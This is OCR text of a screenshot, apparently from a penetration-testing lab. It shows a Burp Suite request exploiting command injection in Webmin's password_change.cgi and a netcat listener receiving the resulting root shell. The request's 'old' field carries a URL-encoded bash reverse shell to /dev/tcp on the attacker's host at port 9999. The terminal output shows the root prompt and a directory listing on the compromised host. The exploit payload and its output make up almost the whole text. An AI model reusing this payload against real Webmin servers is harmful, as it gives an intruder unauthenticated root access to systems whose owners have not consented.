 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: https://192.168.20.129:10000
Request
Raw Params Headers Hex
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.168.20.129:10000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
9 Referer: https://192.168.20.129:10000/session_login.cgi
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 132
12
13 user=rootxx&pam=&expired=2&old=
test|bash+-c+%22bash+-i+%3e%26+%2fdev%2ftcp%2f192.168.20.128%2f
9999+0%3e%261%22&new1=test2&new2=test2
Response
Raw Headers Hex HTML Render
root@hk13:~/AntSword-Loader-v4.0.3-linux-x64
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@hk13: ~/...0.3-linux-x64
root@hk13:~/AntSword-Loader-v4.0.3-linux-x64# get system
bash: get: 未找到命令
root@hk13:~/AntSword-Loader-v4.0.3-linux-x64# system
bash: system: 未找到命令
root@hk13:~/AntSword-Loader-v4.0.3-linux-x64# whoami
root
root@hk13:~/AntSword-Loader-v4.0.3-linux-x64# nc -vvpl 9999
invalid local port l
root@hk13:~/AntSword-Loader-v4.0.3-linux-x64# nc -vvlp 9999
listening on [any] 9999 ...
192.168.20.129: inverse host lookup failed: Unknown host
connect to [192.168.20.128] from (UNKNOWN) [192.168.20.129] 5165
bash: cannot set terminal process group (10): Inappropriate ioct
e
bash: no job control in this shell
root@1b7788d6f6b1:/usr/share/webmin/acl#
root@1b7788d6f6b1:/usr/share/webmin/acl# ls
ls
CHANGELOG
acl-lib.pl
acl_security.pl
backup_config.pl
cert_form.cgi
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting